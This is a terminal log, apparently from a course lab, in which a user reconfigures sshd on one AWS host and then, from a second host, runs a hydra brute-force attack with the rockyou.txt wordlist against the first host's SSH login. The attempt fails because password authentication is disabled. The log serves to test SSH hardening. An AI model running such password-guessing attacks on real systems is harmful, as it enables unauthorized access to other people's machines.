 Last login: Tue Feb  4 20:13:50 2020 from 73.22.214.244
ubuntu@ip-10-192-10-186:~$ vim /etc/ssh/sshd_config
ubuntu@ip-10-192-10-186:~$ sudo vim /etc/ssh/sshd_config
ubuntu@ip-10-192-10-186:~$ sudo service ssh restart
ubuntu@ip-10-192-10-186:~$ exit
logout
Connection to 54.167.26.21 closed.
(base)  ~/Projectes/empresa/udacity-3[master] 06 00:24:27: ssh -i ~/Downloads/udacity-project-3.pem ubuntu@52.3.235.214
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1057-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Tue Oct  5 22:24:31 UTC 2021

  System load:  0.08              Processes:           100
  Usage of /:   35.9% of 7.69GB   Users logged in:     0
  Memory usage: 20%               IP address for ens5: 10.192.11.176
  Swap usage:   0%

 * Super-optimized for small spaces - read how we shrank the memory
   footprint of MicroK8s to make it the smallest full K8s around.

   https://ubuntu.com/blog/microk8s-memory-optimisation

 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

156 packages can be updated.
22 updates are security updates.

Last login: Tue Oct  5 21:12:43 2021 from 2.152.98.188
ubuntu@ip-10-192-11-176:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-167-26-21.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-10-05 22:24:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-167-26-21.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.186:22/ does not support password authentication.
ubuntu@ip-10-192-11-176:~$